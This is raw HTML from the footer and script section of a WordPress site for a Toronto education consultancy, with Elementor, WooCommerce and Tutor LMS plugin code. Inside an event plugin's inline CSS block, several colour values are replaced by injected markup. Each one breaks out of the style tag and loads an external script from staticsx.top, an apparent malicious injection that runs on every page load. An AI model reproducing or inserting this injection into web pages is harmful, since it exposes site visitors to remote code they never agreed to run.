					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3696a7e" data-id="3696a7e" data-element_type="column" data-settings="{&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:1204,&quot;url&quot;:&quot;https:\/\/scola.aspireco.ca\/wp-content\/uploads\/2023\/08\/Fairmont-Chateau-Frontenac.-Quebec-300x212-1.jpg&quot;},{&quot;id&quot;:1205,&quot;url&quot;:&quot;https:\/\/scola.aspireco.ca\/wp-content\/uploads\/2023\/08\/Nipissing-Aerial-300x150-1.jpg&quot;}],&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1491" class="elementor elementor-1491 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1c37d743 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c37d743" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-65098b34" data-id="65098b34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73463c25 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="73463c25" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="164" src="https://novascola.com/wp-content/uploads/2023/08/IMG-20230717-WA0023-300x164.jpg" class="attachment-medium size-medium wp-image-1037" alt="" srcset="https://novascola.com/wp-content/uploads/2023/08/IMG-20230717-WA0023-300x164.jpg 300w, https://novascola.com/wp-content/uploads/2023/08/IMG-20230717-WA0023-1024x561.jpg 1024w, https://novascola.com/wp-content/uploads/2023/08/IMG-20230717-WA0023-768x420.jpg 768w, https://novascola.com/wp-content/uploads/2023/08/IMG-20230717-WA0023-1536x841.jpg 1536w, https://novascola.com/wp-content/uploads/2023/08/IMG-20230717-WA0023-600x329.jpg 600w, https://novascola.com/wp-content/uploads/2023/08/IMG-20230717-WA0023.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2d0e6fd7 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2d0e6fd7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1da88c1" href="https://www.facebook.com/mynovascola?fref=ts" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d8d5241" href="https://twitter.com/nova_scola" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b23c74b" href="https://www.instagram.com/novascolaeducation/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-613a7cb3" data-id="613a7cb3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1ae4eac1" data-id="1ae4eac1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-528b0b21 elementor-widget elementor-widget-heading" data-id="528b0b21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Kaynaklar</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2d8e1da1 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d8e1da1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Hakkımızda</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Okullarımız</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Haberler</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4e64dd3f" data-id="4e64dd3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-102e6dec elementor-widget elementor-widget-heading" data-id="102e6dec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">İletişim</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4c31dd74 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c31dd74" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-building"></i>						</span>
										<span class="elementor-icon-list-text">951 Wilson Avenue, Unit 2 Toronto, M3K 2A7, ON</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@novascola.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">(416) 657-8777</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36a4f906 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36a4f906" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f91f297" data-id="7f91f297" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7baf4277 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="7baf4277" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">© Copyright 2024| Nova Scola Education Consulting | All Rights Reserved |</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eduker\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://novascola.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://novascola.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://novascola.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.29.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://novascola.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.29.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://novascola.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//novascola.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/novascola.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1f822239bc","remove_from_wishlist_nonce":"a8a5a4d5ed","reload_wishlist_and_adding_elem_nonce":"ac37e30ef3","load_mobile_nonce":"0fa3a46ad2","delete_item_nonce":"4280d4df8b","save_title_nonce":"c740ecf0ef","save_privacy_nonce":"05e66dcf1e","load_fragments_nonce":"7519f6244f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/novascola.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novascola.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" id="tutor-script-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https:\/\/novascola.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/novascola.com","site_url":"https:\/\/novascola.com","site_title":"Nova Scola","base_path":"\/","tutor_url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"6c5e7705a7","loading_icon_url":"https:\/\/novascola.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https:\/\/novascola.com\/dashboard\/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social networks.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","is_new":true,"url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https:\/\/novascola.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en","settings":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/tutor/assets/js/tutor.min.js?ver=3.6.0" id="tutor-script-js"></script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novascola.com/wp-includes/js/quicktags.min.js?ver=6.8.3" id="quicktags-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.6.0" id="tutor-social-share-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
